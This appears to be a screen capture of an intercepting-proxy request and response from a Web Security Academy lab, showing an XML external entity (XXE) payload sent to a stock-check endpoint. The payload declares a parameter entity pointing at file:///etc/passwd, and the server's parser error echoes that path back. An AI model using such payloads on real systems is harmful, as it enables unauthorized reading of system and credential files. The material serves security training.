 Request
Pretty Raw Hex
\n
POST /product/stock HTTP/2
Host: 0adb00de039e61a584e038b300c100cf.web-security-academy.net
Cookie: session=FOZXXdFfaarcJD42AeqawmIeOJAaWGIC
Content-Length: 183
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Content-Type: application/xml
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin: https://0adb00de039e61a584e038b300c100cf.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0adb00de039e61a584e038b300c100cf.web-security-academy.net/product?prod
uctId=1
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE testing [<!ENTITY % test SYSTEM "file:///etc/passwd"> %test;]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 226
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: file:/
//etc/passwd; lineNumber: 1; columnNumber: 1; The markup declarations containe
d or pointed to by the document type declaration must be well-formed."